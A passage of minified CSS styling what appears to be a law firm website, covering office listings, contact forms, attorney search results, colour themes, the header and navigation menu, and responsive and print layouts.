sans-serif;font-weight:normal;font-style:normal;font-size:30px}.module--office-list__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:32px}.module--office-list__address-1{font-size:20px;line-height:26px}.page__form .contact-form__success-message,.page__office .contact-form__success-message,.page__offices_landing .contact-form__success-message{float:left;margin-top:40px;width:100%;opacity:0;clear:both}.page__form .contact-form__success-message h2,.page__office .contact-form__success-message h2,.page__offices_landing .contact-form__success-message h2{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;line-height:42px}.page__form #recaptcha-field .rtg-label,.page__office #recaptcha-field .rtg-label,.page__offices_landing #recaptcha-field .rtg-label{display:none}.page__form .ui-state-error,.page__form .error-text,.page__office .ui-state-error,.page__office .error-text,.page__offices_landing .ui-state-error,.page__offices_landing .error-text{color:#a80022}.page__form .error-text,.page__office .error-text,.page__offices_landing .error-text{opacity:0}.page__form .gm-style .gm-style-iw,.page__form .google-map-link,.page__form .ex-to-initial-state,.page__office .gm-style .gm-style-iw,.page__office .google-map-link,.page__office .ex-to-initial-state,.page__offices_landing .gm-style .gm-style-iw,.page__offices_landing .google-map-link,.page__offices_landing .ex-to-initial-state{color:#427d98}#contact-form__form input input::-webkit-input-placeholder{color:#779cb1}#contact-form__form input input::-moz-placeholder{color:#779cb1}#contact-form__form input input:-ms-input-placeholder{color:#779cb1}#contact-form__form textarea{padding-left:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-size:26px;line-height:50px}#contact-form__form input,#contact-form__form textarea{background:#a0bac9}#contact-form__form .rtg-button{background:transparent;border-color:#fff;color:#fff}#contact-form__form .rtg-label{display:none}#contact-form__form #message-field{border-bottom-color:#fff}#contact-form__form #message-field .rtg-label{display:block}.module--search-results__column{color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:24px}.module--search-results__column em,.module--search-results__column i{font-family:UniversNextPro-LightCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results__column--contact{word-break:break-all}.module--search-results__column.module--search-results__column--name-header,.module--search-results__column.module--search-results__column--title-header,.module--search-results__column.module--search-results__column--practice-area-header,.module--search-results__column.module--search-results__column--location-header,.module--search-results__column.module--search-results__column--contact-header{color:#789db1;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-subtype,.module--search-results__column.module--search-results__column--practice-type,.module--search-results__column.module--search-results__column--other-type,.back-to-top__text{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-title,.module--search-results__column.module--search-results__column--other-title,.module--search-results__column.module--search-results__column--practice-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;letter-spacing:1px;line-height:48px}.module--search-results__column.module--search-results__column--other-description,.module--search-results__column.module--search-results__column--practice-description{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro .attorney-intro--view-bio{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:36px}.attorney-search__title{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:36px !important;line-height:42px !important;margin-bottom:10px}@media only screen and (min-width: 768px){h2{font-size:60px}.module-title.module-title--article-date{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px}.attorney-search__button-text{font-size:28px;line-height:40px}.attorney-search__title{padding-top:20px;font-size:54px !important;line-height:60px !important;margin-bottom:30px}}@media only screen and (min-width: 1024px){.attorney-search__title{font-size:64px !important;line-height:72px !important}.attorney-search__button-text{font-size:42px;line-height:48px}}.theme-color--gray .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--red .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .contact-form__form input::-webkit-input-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input::-moz-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input:-ms-input-placeholder{color:#b74a3c}@media only screen and (min-width: 768px){.theme-color--red .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--red .search-box-input::-moz-placeholder{color:#fff}.theme-color--red .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--blue .contact-form__form input::-webkit-input-placeholder{color:#789db1}.theme-color--blue .contact-form__form input::-moz-placeholder{color:#789db1}.theme-color--blue .contact-form__form input:-ms-input-placeholder{color:#789db1}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--blue .search-box-input::-moz-placeholder{color:#fff}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--green .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--green .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--green .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--green .contact-form__form input::-webkit-input-placeholder{color:#96c197}.theme-color--green .contact-form__form input::-moz-placeholder{color:#96c197}.theme-color--green .contact-form__form input:-ms-input-placeholder{color:#96c197}@media only screen and (min-width: 768px){.theme-color--green .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--green .search-box-input::-moz-placeholder{color:#fff}.theme-color--green .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--red .module-title{color:#ba2d33}.theme-color--blue .module-title{color:#427d98}.theme-color--green .module-title{color:#5a8066}.theme-color--blue .related-insights .module-title,.related-insights .theme-color--blue .module-title{color:#437f9b}html,body{-webkit-tap-highlight-color:rgba(0,0,0,0)}.page__capabilities-details .module--carousel{overflow:hidden}body{overflow-x:hidden;counter-reset:content}body.fixed-menu{overflow-y:hidden}a{color:inherit}.display-none{display:none}.csa-form__error{border:1px solid red}.hide-in-mobile-inline{display:none}.mobile-break{display:block}.header-image-print{display:none}.slideshow-image-print{display:none}hr{width:100%}hr.noshade{height:2px;border-width:0;color:#b9c3c9;background-color:#b9c3c9}.overflow-x-hidden{overflow-x:hidden}.content-row{padding-top:70px;padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.content-row.content-row--search-landing{padding-top:0}.content-row.content-row--slideshow{width:100%;padding-left:0;padding-right:0;padding-top:54px}.content-row.content-row--slideshow+.content-row{padding-top:60px}.content-row.content-row--subnav{padding-top:0}.content-row.content-row--subnav+.content-row{padding-top:0}.content-row.content-row--utility-nav{padding-top:30px;padding-bottom:30px}.content-row.content-row--utility-nav.content-row.page-header__utility-nav-wrapper{padding-bottom:15px}.content-row.content-row--utility-nav+.content-row{padding-top:0}.content-row.content-row--utility-nav+.content-row.page-header__related-services{padding-top:40px}.content-row.content-row--news-date ~ .content-row{padding-top:25px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:70px}.content-row.content-row__offices{padding-top:0}.content-row.content-row__contacts .module--accordion-box:last-child{border-bottom:0}.content-row .content-row.content-row--pt-0{padding-top:0}.contact-us-form-wrapper,.related-insights{padding-top:40px}.related-insights{margin-top:75px;padding-bottom:50px}.content__center{padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.global-page-footer{padding-top:40px;padding-bottom:60px}.page__insights-landing .page-header,.page__lawyer-bio .page-header,.page__form .page-header,.page__offices_landing .page-header,.page__office .page-header,.page__insights-details .page-header,.page__search-landing .page-header,.page__error .page-header{position:relative;min-height:0}.page__error .page-header{margin-top:198px}.page__error .page-not-found-error-message{margin-top:20px;width:100%}.page-header__inner{position:relative;width:320px;padding-left:20px;padding-right:20px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--attorney-search{padding-bottom:15px}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:90px;padding-left:0;padding-right:0;width:100%}.content-row .module-title{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.content-row .module-title:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}.content-row.content-row__offices .module-title:after{left:0}.module-title.module-title--related_insights__header{border-top-width:0}.module-title.module-title--related_insights__header:after{display:none}.page__homepage .module-title.module-title--related_insights__header{border-top-width:1px;padding-top:15px}.page__homepage .module-title.module-title--related_insights__header:after{display:block}.content-color-content,.content-color-content+.global-page-footer{background-color:transparent}.content-color-insights,.content-color-insights+.global-page-footer{background-color:#f6f8f6}.theme-color--gray .content-color-insights,.theme-color--gray .content-color-insights+.global-page-footer{background-color:#e9edef}.content-color-contact,.content-color-contact+.global-page-footer{background-color:#779cb1}@media only screen and (max-width: 767px){.content-row.content-row--office-page{padding-top:0}}@media only screen and (min-width: 280px), print{.module-title:after{width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2)}}@media only screen and (min-width: 480px), print{.module-title:after{width:-moz-calc((100vw - 440px)/2);width:calc((100vw - 440px)/2)}.page-header__inner{padding-left:20px;padding-right:20px;width:480px;display:block;margin-left:auto;margin-right:auto;z-index:3}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:80px;padding-left:0;padding-right:0;width:100%}.content-row,.content__center{width:480px}}@media only screen and (max-width: 768px), print{.page-header{height:auto}}@media only screen and (min-width: 768px), print{.module-title:after{width:-moz-calc((100vw - 708px)/2);width:calc((100vw - 708px)/2)}.content-row{padding-top:90px}.content-row.content-row--attorney-list+.content-row{padding-top:40px}.content-row.content-row--subnav+.content-row{padding-top:60px}.content-row.content-row--news-date ~ .content-row{padding-top:10px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:90px}.content-row.content-row--featured-services{padding-top:75px}.content-row.content-row--header-intro-content{padding-top:32px}.row-top-padding{padding-top:90px}.contact-us-form-wrapper,.related-insights{padding-top:75px}.hide-in-mobile-inline{display:inline}.mobile-break{display:inline-block}.content-row,.content__center{padding-left:30px;padding-right:30px;width:768px}.page-header__inner{padding-left:30px;padding-right:30px;width:768px}.page-header__inner.page-header__inner--hero-media{width:100%;padding-top:200px;padding-left:0;padding-right:0}.global-page-footer{padding-top:90px}}@media only screen and (min-width: 1024px), print{.module-title:after{width:-moz-calc((100vw - 904px)/2);width:calc((100vw - 904px)/2)}.page-header__inner{width:1024px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:280px;padding-left:0;padding-right:0;width:100%}.page-header__inner{padding-left:60px;padding-right:60px;width:1024px}.page-header__inner.page-header__inner--attorney-search{padding-top:230px !important;padding-bottom:30px}.content-row{padding-left:60px;padding-right:60px;width:1024px}.content__center{padding-left:60px;padding-right:60px;width:1024px}.page__capabilities-landing .jwcontrols .jwpreview{background-color:#96c197 !important}}@media only screen and (min-width: 1280px){.module-title:after{width:-moz-calc((100vw - 1160px)/2);width:calc((100vw - 1160px)/2)}.page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-left:0;padding-right:0;padding-top:280px;width:100%}.content-row,.content__center{width:1280px}}@media only print{.module-title:after{display:none !important}#logo-fill{width:115px !important;height:65px !important}#header,.global-page-footer{display:block !important}#logo-fill{color:#000 !important;fill:#000 !important}.global-page-header .global-page-header__inner{padding:0 !important;height:100px}.global-page-header{position:relative !important;margin-top:20px}.content-row{width:760px !important}.content-row{padding-top:30px !important}}body .loader-overlay-container{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;opacity:1;z-index:9999}body .loader-overlay-container .loader-overlay{position:relative;margin-top:-32px;margin-left:auto;margin-right:auto;top:50%;width:64px;height:64px;background:url("../images/loader.gif")}.ie9 .page-header__inner.page-header__inner--hero-media,.ie10 .page-header__inner.page-header__inner--hero-media,.ie11 .page-header__inner.page-header__inner--hero-media{min-height:auto}.ie11 .carousel-section{background-attachment:fixed}@media only screen and (min-width: 768px){.ie11 .module--search-tags .selectboxit-container .selectboxit-options{min-width:312px}}.ie9 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie10 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie11 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.edge .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{padding-top:0}.global-page-header{position:fixed;top:0;width:100%;z-index:10}.global-page-header .global-page-header__inner{padding-top:15px;padding-left:20px;padding-right:20px;width:100%;display:block;margin-left:auto;margin-right:auto;-webkit-transition:height 1s ease-in-out;-moz-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.global-page-header .global-page-header__inner .top-container{margin:0 auto 0 auto;width:280px;overflow:hidden}@media only print{.global-page-header .global-page-header__inner .top-container{overflow:visible}}.global-page-header .global-page-header__inner .top-container .logo-container{position:absolute;width:78px;height:42px;z-index:4}.global-page-header .menu-container{display:none}.global-page-header .icon-container--accordion-menu{float:right;margin-top:5px;width:35px;height:31px;color:#fff}.global-page-header .icon-container--accordion-menu a{width:35px;height:31px}.global-page-header .icon-container--search{float:none;position:relative;margin-top:10px;left:-20px;width:-moz-calc(100% + 40px);width:calc(100% + 40px);height:35px;background-color:#fff}.global-page-header .icon-container--search .icon-container--search__inner{position:relative;margin-left:auto;margin-right:auto;width:280px}.global-page-header .icon-container--search .search-box-fieldset{position:relative;float:none;display:block;margin-left:auto;margin-right:auto;width:280px;height:36px;background-color:transparent;overflow:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset .search-box-input{display:block;padding:5px 0px 0 40px;width:36px;height:36px;border:0;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset.search-box-fieldset--active{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(1,1,1,0.5)}.global-page-header.global-page-header--small .search-box-fieldset{display:none}.global-page-header.global-page-header--small .module--search-bar-container{display:none !important}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header.global-page-header--search-active .icon-container--close__link{display:block}.global-page-header.global-page-header--active #logo-fill{color:#5c676e;fill:#5c676e}.global-page-header.global-page-header--active .module--search-bar-container__inner{display:none}.global-page-header.global-page-header--search-active,.global-page-header.global-page-header--small{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3)}.global-page-header.has-ceros-embed{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner .top-container{width:100%}.global-page-header.has-ceros-embed .module--search-bar-container .module--search-bar-container__inner{width:100%}.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{width:100%}@media only screen and (max-width: 767px){.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{padding-left:20px;padding-right:20px}.global-page-header.has-ceros-embed .icon-container--close__link{margin-right:10px}}#logo-fill{width:78px;height:42px;color:#fff;fill:#fff}.no-touchevents .module--accordion-menu__inside__nav-item a:hover{color:#79868f}@media only screen and (max-width: 767px){.icon-container--search__link{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto;z-index:9999;background:none;border:none;padding:8px 10px 10px 9px;height:35px}.icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}}.icon-container--close__link{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;font-size:16px;padding:10px 10px 9px 10px;height:35px;margin:0;top:0;right:0;z-index:20;background:none;border:none}.icon-container--close__link.icon-container--close__link--attorney{display:block}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#000;-webkit-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;-moz-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;transition:color .5s ease-in-out, text-shadow .5s ease-in-out}.menu-container a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.global-page-header--active .menu-container a{color:#5c676e}.global-page-header.global-page-header--search-active .icon-container--search__link{margin-left:-8px;margin-right:0}.icon.icon-print.icon--white,.icon.icon-print.icon--white:before,.icon.icon-twitter.icon--white:before,.icon.icon-linkedin.icon--white:before,.icon.icon-facebook.icon--white:before,.icon.icon-mobile-chevron.icon--white:before{color:#fff}.theme-color--blue .global-page-header,.theme-color--blue .global-page-header.global-page-header--search-active,.theme-color--blue .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--green .global-page-header,.theme-color--green .global-page-header.global-page-header--search-active,.theme-color--green .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--red .global-page-header,.theme-color--red .global-page-header.global-page-header--search-active,.theme-color--red .global-page-header.global-page-header--small{background-color:#959ca1}.theme-color--gray .global-page-header,.theme-color--gray .global-page-header.global-page-header--search-active,.theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.theme-color--gray .menu-container a{color:#5c676e}.theme-color--gray #logo-fill{color:#5c676e;fill:#5c676e}.theme-color--gray .icon-container--close__link .icon-close:before,.theme-color--gray .icon-container--search__link .icon-search:before{color:#5c676e}.theme-color--gray .search-filters__filter{color:#5c676e}.theme-color--gray .search-filters__filter.active-filter span{border-bottom-color:#71787e}.theme-color--gray .search-filters__filter.active-filter span.search-view-form__radio{background-color:#71787e}.theme-color--gray .search-filters__filter .search-view-form__radio{border:1px solid #71787e}.page__homepage .theme-color--gray .global-page-header{background-color:transparent}.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active,.page__homepage .theme-color--gray .global-page-header.global-page-header--small{background-color:#e9edef}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .menu-container a,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .menu-container a{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .global-page-header.global-page-header--active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active #logo-fill,.page__homepage .theme-color--gray .global-page-header.global-page-header--small #logo-fill{color:#5c676e;fill:#5c676e}.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--search-active .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--close__link .icon-close:before,.page__homepage .theme-color--gray .global-page-header.global-page-header--small .icon-container--search__link .icon-search:before{color:#5c676e;text-shadow:none}.page__homepage .theme-color--gray .menu-container a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .theme-color--gray #logo-fill{color:#fff;fill:#fff}.page__homepage .theme-color--gray .icon-container--search__link .icon-search:before,.page__homepage .theme-color--gray .icon-container--close__link .icon-close:before{color:#000}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#fff}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#fff;fill:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .menu-container a{color:#000}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) #logo-fill{color:#000;fill:#000}.search-utilities,.module--search-filter{float:left;width:50%;margin-top:20px;margin-bottom:20px}.module--search-alpha{display:none}.module--search-alpha.search-alpha--visible{display:block}.module--search-alpha.search-alpha--full-width{width:100%;margin-left:0}.search-bar-container--attorney-active .search-utilities{width:100%}.search-bar-container--attorney-active .module--search-alpha{width:100%;margin-left:0}.search-filters__filter{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;line-height:20px;padding-top:10px;padding-left:3px;cursor:pointer;color:#fff}.search-filters__filter:first-child{padding-top:0}.search-filters__filter.active-filter span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom-color:#fff;border-bottom-width:2px}.search-filters__filter.active-filter span.search-view-form__radio{background-color:#fff}.search-filters__filter.active-filter span:nth-child(2){margin-top:1px}.search-filters__filter span:nth-child(2){font-size:16px;line-height:1em;margin-top:2px}.search-filters__filter .search-view-form__radio{float:left;margin-top:3px;-moz-border-radius:50%;border-radius:50%;width:12px;height:12px;margin-right:6px;border:1px solid #fff}.module--search-bar-container .module--search-bar-container__inner{margin-left:auto;margin-right:auto;width:280px}.module--accordion-menu{display:block;position:absolute;top:0;left:0;width:100%;height:auto;max-height:0;background:#e9edef;color:#5c676e;overflow:hidden;z-index:1}.module--accordion-menu a{color:inherit}.module--accordion-menu .module--accordion-menu__inside{position:relative;top:55%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.module--accordion-menu.module--accordion-menu--active{display:block;height:100vh;max-height:100vh}.module--accordion-menu__inside__nav-item{list-style:none}.module--accordion-menu__menu li{display:inline-block;margin-right:22px;vertical-align:top;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin}.module--accordion-menu__menu li:last-child{margin-right:0}.module--accordion-menu__menu li.accordion-menu__sub-item--long{max-width:25%}.module--accordion-menu__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vmin;color:#5c676e;margin-left:-3px}.accordion-menu__utility-links-container{padding-top:10px}.accordion-menu__utility-link-li{display:inline-block;margin-right:20px}.accordion-menu__utility-link{color:#9aa4ab;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:5vmin;text-transform:uppercase}@media only screen and (min-width: 375px){.accordion-menu__utility-link-li{display:block;padding-top:10px;padding-bottom:6px;border-top:1px solid #9aa4ab;margin-right:0}}@media only screen and (min-width: 480px){.accordion-menu__utility-links-container{width:440px}}.page-header__inner.page-header__inner--content{padding-bottom:10px}.page-header__inner.page-header__inner--hero-media img{display:block;width:100%;height:auto}.glass-overlay-container{position:absolute;top:0;right:0;width:200%;height:1126px;z-index:11;overflow:hidden;pointer-events:none}.ie10 .glass-overlay-container,.ie9 .glass-overlay-container{display:none}.glass-overlay{position:absolute;left:0;bottom:0;width:100%;height:550%;-webkit-transform:rotate(28deg);-moz-transform:rotate(28deg);-ms-transform:rotate(28deg);transform:rotate(28deg);-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;background:-moz-linear-gradient(298deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%);background:linear-gradient(152deg, rgba(119,156,177,0.88) 0%, rgba(255,255,255,0.32) 51%, transparent 83%)}.icon-container--search{cursor:pointer}@media only screen and (min-width: 480px){.global-page-header .global-page-header__inner{width:100%;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:440px}.global-page-header .icon-container--search .icon-container--search__inner{width:440px}.module--search-bar-container .module--search-bar-container__inner{width:440px}.module--accordion-menu .module--accordion-menu__inside{padding-left:20px;padding-right:20px;width:480px}}@media only screen and (max-width: 767px){.module--search-alpha{width:200%;margin-left:-100%;clear:both;padding-top:10px}.module--search-alpha.module--search-alpha--attorney{width:100%;margin-left:0}.module--search-alpha:after{content:"";display:table}}@media only screen and (max-width: 767px) and (orientation: landscape){.accordion-menu__utility-links-container,.module--accordion-menu__menu{display:none}}@media only print{.glass-overlay-container{display:none}.hamburger,.icon-container{display:none !important;margin-top:0 !important}.global-page-header .global-page-header__inner{width:768px !important}.global-page-header .menu-container{right:10px;position:relative}.page-header__inner.page-header__inner--content{padding-bottom:40px !important}.global-page-header .global-page-header__inner .top-container .logo-container{float:left;position:relative;margin-left:60px}.page-header__related-services{padding-top:30px !important}.page-header--green .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column.module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000 !important}.page-header__resize-header{padding-top:0 !important;min-height:auto !important}.module--homepage-carousel__news-item{display:none !important}.module--homepage-carousel__news-item.news-active{display:block !important}.homepage-carousel__learn-more{display:none !important}.homepage-carousel__dots{display:none !important}.global-page-header .global-page-header__inner{width:760px !important;padding-right:60px !important}}.global-page-header__search-form{position:absolute;top:0;width:100%}.ie10 .global-page-header .search-box-input::-ms-clear,.ie11 .global-page-header .search-box-input::-ms-clear{display:none}@media only screen and (min-width: 768px), print{.global-page-header .global-page-header__inner{min-height:100px;padding-top:25px;padding-left:30px;padding-right:30px;width:768px;display:block;margin-left:auto;margin-right:auto}.global-page-header .global-page-header__inner .top-container{width:708px}.global-page-header .global-page-header__inner .top-container .logo-container{width:135px;height:76px}.global-page-header .global-page-header__inner .top-container .logo-container .logo{width:135px;height:76px}.global-page-header .global-page-header__inner .module--accordion-menu li:last-child{margin-right:0}.global-page-header .global-page-header__inner .module--accordion-menu__header a{margin-left:-4px}.global-page-header .global-page-header__inner .module--accordion-menu__menu{margin-top:20px;margin-bottom:55px}.global-page-header.global-page-header--small .global-page-header__inner{min-height:80px}.global-page-header .menu-container{position:relative;display:block;float:right;margin-top:10px;z-index:2}.global-page-header .menu-container li{float:left;display:inline-block;margin-right:35px}.global-page-header .menu-container li:last-child{margin-right:0}.global-page-header .icon-container--accordion-menu{margin-top:0;clear:both}.global-page-header .icon-container--search{float:right;left:inherit;margin-top:18px;right:0;width:35px;background-color:transparent;overflow:visible;-ms-overflow-style:-ms-autohiding-scrollbar}.global-page-header .icon-container--search .icon-container--search__inner{width:35px}.global-page-header.global-page-header--search-active .icon-container--search{float:none;margin-top:20px;margin-bottom:0;left:0;right:initial;width:100%;background-color:transparent}.global-page-header.global-page-header--search-active .icon-container--search .icon-container--search__inner{width:100%}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(255,255,255,0.4)}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%;padding-left:60px}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .js-non-empty-field:focus{background-color:rgba(255,255,255,0.3)}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--accordion-menu,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:15px;clear:both}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search{display:block}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search{color:#5c676e}.global-page-header.global-page-header--active .global-page-header__inner .icon-container--search .icon-search:before,.global-page-header.global-page-header--active.global-page-header--small .global-page-header__inner .icon-container--search .icon-search:before{color:#5c676e}.global-page-header.global-page-header--small #logo-fill{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner{padding-top:10px;height:80px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container{width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .logo-container .logo{margin-top:7px;width:78px;height:42px}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--accordion-menu{margin-top:10px;clear:none}.global-page-header.global-page-header--small .global-page-header__inner .icon-container--search{margin-top:-30px;margin-bottom:20px;right:60px}.global-page-header.global-page-header--small .menu-container{display:none}.global-page-header .module--search-bar-container{display:none;width:100%;min-height:130px;opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-header 